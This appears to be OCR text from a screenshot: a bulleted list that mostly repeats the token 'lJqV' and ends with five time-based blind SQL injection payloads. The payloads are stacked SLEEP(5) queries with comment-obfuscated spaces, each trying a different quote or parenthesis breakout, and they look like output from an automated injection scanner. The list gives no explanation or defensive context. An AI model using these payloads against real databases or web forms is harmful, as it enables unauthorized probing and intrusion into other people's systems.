
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV
- lJqV;(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV)));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV));(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV);(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#
- lJqV";(SELECT/**/*/**/FROM/**/(SELECT(SLEEP(5)))HvjV)#